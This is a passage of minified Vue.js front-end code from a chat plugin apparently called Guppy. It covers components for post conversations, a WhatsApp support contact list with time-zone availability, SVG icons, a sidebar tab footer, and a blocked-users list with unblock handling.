er=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getpostList(this.postListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyPostMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyPostMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},kt=Rt,Pt=Object(it["a"])(kt,K,X,!1,null,null,null),xt=Pt.exports,Ot=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-whatsappchatfloat"},[e("div",{staticClass:"gp-sidebarhead"},[e("h2",[t._v(t._s(t.TRANS.whatsap_list_title))]),e("p",{domProps:{innerHTML:t._s(t.whatsappText)}}),e("whatsapp-image",{attrs:{ImageColor:"lightGreen"}})],1),e("div",{staticClass:"gp-userlist_tab",attrs:{id:"friendlist"}},[e("div",{staticClass:"gp-sidebarhead_search"},[e("div",{staticClass:"gp-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"gp-form-control",attrs:{type:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.userSearch()}]}})])]),e("div",{staticClass:"gp-willrespond"},[e("span",[t._v(t._s(t.TRANS.list_respond_text))])]),Object.keys(t.whatsappList).length?e("ul",{staticClass:"gp-conversation-list",on:{scroll:function(e){return e.preventDefault(),t.userListScrollHandler(e)}}},[t._l(t.whatsappList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"gp-userbar gp-whatsapp-user",class:{active:s.chatId==t.chatInfo.chatId,"gp-notavailable":!s.isOnline},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"gp-userbar_profile gp-profileuserstatus"},[e("span",{staticClass:"gp-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),e("div",{staticClass:"gp-userbar_title"},[s.userDesignation?e("em",[t._v(t._s(s.userDesignation))]):t._e(),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startTime&&s.endTime?e("p",[e("span",[t._v(" "+t._s(s.startTime)+" - "+t._s(s.endTime))]),t._v(" "),s.GMTTimezone?e("span",[t._v("( "),e("b",[t._v("GMT "+t._s(s.GMTTimezone)+" hrs ")]),t._v(" ) ")]):t._e()]):e("p",[t._v(t._s(t.TRANS.offline))])]),e("div",{staticClass:"gp-userbar_right"},[e("a",{staticClass:"gp-whatsappbtn",attrs:{href:"javascript:void(0);"}},[e("whatsapp-image")],1)])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-plus"}})]],2)])},Et=[],Bt=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Ut=[],jt={name:"WhatsappImage",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1}},data(){return{secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Gt=jt,Vt=Object(it["a"])(Gt,Bt,Ut,!1,null,null,null),Qt=Vt.exports,Ft=s("7f45"),$t=s.n(Ft),Ht={name:"GuppyChatWhatsappConversationList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,WhatsappImage:Qt},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null}},computed:{whatsappText:function(){let t=f.translations.whatsapp_support_desc,e="<span>"+f.translations.conversation_name_txt+"</span>";return t.replace("{{conversation_name}}",e)},...Object(o["c"])({whatsappList:t=>{const e=f.translations;let s=t.whatsappList;if(Object.keys(s).length){let t=$t.a.utc().format("YYYY-MM-DD HH:mm:ss"),a=$t.a.utc(t,"YYYYMMDD HH:mm:ss");return Object.values(s).map(t=>{let s=a.clone().tz(t.usertimeZone),i=s.format("dddd").toLowerCase(),r=s.format("YYYY-MM-DD"),o=s.format("YYYY-MM-DD HH:mm:ss"),n=t.availableTime[i],c=!1,l=0;if(n){let i=`${r} ${n["start_time"]}`,p=`${r} ${n["end_time"]}`;c=$t()(o).isBetween(i,p);let u=$t.a.tz.guess(),d=a.clone().tz(u,!0),h=Number(s.format("Z").split(":")[0]),m=Number(d.format("Z").split(":")[0]),g=m-h;l=-1*g;let v=d.format("YYYY-MM-DD"),C=`${v} ${n["start_time"]}`,I=`${v} ${n["end_time"]}`,y=f.timeFormat,_="24hrs"==y?"HH:mm":"hh:mm a",b=$t()(C).format(_),A=$t()(I).format(_);"12hrs"==y&&(b=b.replace("am",e.am_time_txt),b=b.replace("pm",e.pm_time_txt),A=A.replace("am",e.am_time_txt),A=A.replace("pm",e.pm_time_txt)),t.startTime=b,t.endTime=A}return t.isOnline=c,t.GMTTimezone=l,t})}return[]},whatsappListFlag:t=>t.whatsappListFlag,whatsappListOffset:t=>t.whatsappListOffset,noMoreWhatsappUsers:t=>t.noMoreWhatsappUsers,whatsappUserSearch:t=>t.whatsappUserSearch,chatInfo:t=>t.chatInfo,userProfile:t=>t.userProfile})},methods:{showWidget(){this.$root.$emit("showWidget")},userSearch(){this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"whatsappUserSearch",searchValue:this.search}),this.getUsersList(),this.updateOffset()},800)},async getUsersList(){if(!this.noMoreWhatsappUsers){this.isLoading=!0;let t=await T.getWhatsappUserList(this.whatsappListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.userList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:e}),this.whatsappListFlag||this.$store.commit("updateListFlag",{flag:"whatsappListFlag",flagValue:!0}),this.updateListRecord(t.data.userList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.whatsappListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:t})},userListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsersList(),this.updateOffset())},openConversation(t){let e=p()(".gp-chat").width();e<=768&&p()(".gp-chat").addClass("gp-opnchatbox"),this.$store.commit("updateChatInfo",{data:t,userClick:!0}),this.$root.$emit("toggleSignInWindow",!1)},updateListRecord(t){let e={list:t,listType:"whatsappList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e),setTimeout(()=>{p()(".gp-users-list .gp-conversation-list").addClass("active")},200)}},created(){Object.keys(this.whatsappList).length&&this.whatsappListFlag||(this.getUsersList(),this.updateOffset())},mounted(){this.search=this.whatsappUserSearch}},qt=Ht,zt=(s("bcd2"),Object(it["a"])(qt,Ot,Et,!1,null,null,null)),Wt=zt.exports,Jt=function(){var t=this,e=t._self._c;return t.enableTabs.length?e("ul",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-chat_sidebar_footer"},[t.isShowButton?e("li",{staticClass:"at-listonrespon"},[e("div",{staticClass:"at-responmenu"},[e("div",{staticClass:"at-responsivelist"},[t.isMessangerChat&&t.isShowButton&&t.isfloatingChat?e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showWidget()}}},[e("i",{staticClass:"guppy-x"})]):t._e(),e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})])]),e("div",{staticClass:"at-imgresponsivearea"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}})]),e("div",{staticClass:"at-sidebar-item"},[e("h5",{style:!t.isfloatingChat&&t.windowWidth<=768?"width : 100px":""},[t._v(t._s(t.userProfile.userName))])])])])]):e("li",[e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})]),e("a",{staticClass:"at-hasimage",attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}}),t.userProfile.userName?e("div",{staticClass:"at-sidebar-item"},[e("h5",[t._v(t._s(t.userProfile.userName))])]):t._e()])]),t.userId&&Number(t.userType)?[t._l(t.tabSequence,(function(s){return[e("li",{key:s,class:{active:t.selectedActiveTab==s}},[t.enableTabs.includes(s)?e("a",{class:{"at-newnotify":t.tabCount[s]>0},attrs:{href:"javascript:void(0);",id:"at-contacts"},on:{click:function(e){return e.preventDefault(),t.activeTab(s)}}},["contacts"==s?e("i",{staticClass:"guppy-users"}):t._e(),"friends"==s?e("i",{staticClass:"guppy-user-check"}):t._e(),"blocked"==s?e("i",{staticClass:"guppy-user-x"}):t._e(),"private_chats"==s?e("i",{staticClass:"guppy-message-square"}):t._e(),"groups"==s?e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"groups"==t.selectedActiveTab}}):t._e(),"posts"==s?e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}):t._e(),"customer_support"==s?e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}):t._e(),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.tabsTranslations[s]))]),t.tabCount[s]>0?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.tabCount[s]>=100?"+99":t.tabCount[s]))]):t._e()])],1):t._e()])]})),e("li",{class:{active:"profile"==t.selectedActiveTab},on:{click:function(e){e.preventDefault(),t.closeMenu(),t.activeTab("profile")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-settings"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.setting_tab_txt))])])])])]:Number(t.userType)?t._e():[e("li",{staticClass:"active",on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{class:{"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);",id:"at-customer_support"},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:!0}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))]),t.adminSupportChatCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.adminSupportChatCount>=100?"+99":t.adminSupportChatCount))]):t._e()])],1)]),t.isfloatingChat?e("li",{on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{attrs:{href:"javascript:void(0);",id:"at-login"},on:{click:function(e){return e.preventDefault(),t.login()}}},[e("i",{staticClass:"guppy-log-in"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.login_tab_txt))])])])]):t._e()]],2):t._e()},Yt=[],Zt={components:{GuppySvgIcons:Mt},name:"GuppyChatSidebarFooter",data(){return{isMobileDevice:f.isMobileDevice,defaultAvatar:g.AVATAR,toggleMenue:!1}},computed:Object(o["c"])({groupChatCount:t=>t.groupChatCount,privateChatCount:t=>t.privateChatCount,userProfile:t=>t.userProfile,postmessagesCount:t=>t.postmessagesCount,requestCount:t=>t.requestCount,adminSupportChatCount:t=>t.adminSupportChatCount,selectedActiveTab:t=>t.activeTab,tabCount:t=>({contacts:t.requestCount,friends:0,blocked:0,private_chats:t.privateChatCount,groups:t.groupChatCount,posts:t.postmessagesCount,customer_support:t.adminSupportChatCount}),enableTabs:function(){return f?f.enabledTabs:[]},tabSequence:function(){return f&&f.tabSequence.length?f.tabSequence:["contacts","friends","blocked","private_chats","groups","posts","customer_support"]},tabsTranslations:function(){let t=C;return{contacts:t.contact_tab_txt,friends:t.friend_tab_txt,blocked:t.block_tab_txt,private_chats:t.private_tab_txt,groups:t.group_tab_txt,posts:t.post_tab_txt,customer_support:t.customer_tab_txt}},defaultActiveTab:function(){if(f){let t=f.defaultActiveTab;return["messages","private_chats"].includes(t)?"private_chats":f.defaultActiveTab}return""},isMessangerChat:t=>t.isMessangerChat,isfloatingChat:t=>t.isfloatingChat,windowWidth:t=>t.windowWidth,isShowButton:t=>t.windowWidth<=768}),methods:{login(){this.$root.$emit("toggleSignInWindow",!0),this.isfloatingChat&&this.windowWidth<768&&this.$root.$emit("showWidget")},toogleMenu(){this.toggleMenue=!this.toggleMenue;let t=".at-chat_sidebar_footer",e="at-sidebarshow";this.toggleMenue?p()(t).addClass(e):p()(t).removeClass(e),this.toggleOverLay(this.toggleMenue,!0)},closeMenu(){p()(".at-chat_sidebar_footer").removeClass("at-sidebarshow"),p()(".at-chat_sidebar").removeClass("at-ovelay"),this.toggleMenue=!1},toggleOverLay(t,e=!1){if(this.windowWidth>=768||e){let e=".at-chat_sidebar",s="at-ovelay",a=this.isfloatingChat?"60px":"70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}},activeTab(t){this.$store.commit("selectTab",t),this.closeMenu()},showWidget(){this.$root.$emit("showWidget")}},created(){Number(this.userType)&&S.updateGroupMembers()}},Kt=Zt,Xt=(s("b4d8"),Object(it["a"])(Kt,Jt,Yt,!1,null,"38961077",null)),te=Xt.exports,ee=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchBlockUser()}]}})])]),Object.keys(t.blockList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.blockListScrollHandler(e)}}},[t._l(t.blockList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar"},[e("figure",{staticClass:"at-userbar_profile at-blockuser"},[e("i",{staticClass:"guppy-slash"}),e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-blocked",class:{"at-disable-btn":t.activeUser=="block_user_"+s.chatId},attrs:{href:"javascript:void(0);",id:"block_user_"+s.chatId},on:{click:function(e){return e.preventDefault(),t.unblockUser(s.chatId,"block_user_"+s.chatId)}}},[t._v(" "+t._s(t.TRANS.unblock))])])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-x"}})]],2)},se=[],ae={name:"GuppyChatBlockUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{search:"",userStatus:3,activeUser:"",timer:null}},computed:Object(o["c"])({blockList:t=>t.blockList,blockListFlag:t=>t.blockListFlag,blockListOffset:t=>t.blockListOffset,noMoreBlockUsers:t=>t.noMoreBlockUsers,blockUserSearch:t=>t.blockUserSearch}),methods:{searchBlockUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"blockUserSearch",searchValue:this.search}),this.getBlockUser(),this.updateOffset()},800)},async getBlockUser(){if(!this.noMoreBlockUsers){this.isLoading=!0;let t=await T.getContactList(this.blockListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:e}),this.blockListFlag||this.$store.commit("updateListFlag",{flag:"blockListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.$swal({icon:"error",title:"Oops...",text:t.data.message_desc,showConfirmButton:!1})}},updateOffset(){let t=this.blockListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:t})},async unblockUser(t,e){let s={statusType:4,actionTo:t,userId:this.userId};this.activeUser=e;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;t["statusText"]="invite",this.$store.commit("UpdateSelectUserStatus",t)}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.activeUser=""},blockListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getBlockUser(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"blockList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.blockList).length&&this.blockListFlag||(this.getBlockUser(),this.updateOffset())},mounted(){this.search=this.blockUserSearch}},ie=ae,re=(s("ee8e"),Object(it["a"])(ie,ee,se,!1,null,null,null)),oe=re.exports,ne=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"contacts"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="contacts"}}},[e("i",{staticClass:"guppy-user"}),e("span",[t._v(" "+t._s(t.TRANS.contacts)+" ")])]),e("a",{class:{"at-tabactive":"requests"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="requests"}}},[e("i",{staticClass:"guppy-user-plus"}),e("span",[t._v(" "+t._s(t.TRANS.requests_heading)+" ")]),t.requestCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.requestCount>99?"+99":t.requestCount))]):t._e()])]),"contacts"==t.selectedTab?[e("contact-list")]:"requests"==t.selectedTab?[e("requests-list")]:t._e()],2)},ce=[],le=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.contactList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(t.contactList,(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"contacts"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},pe=[],ue=function(){var t=this,e=t._self._c;return 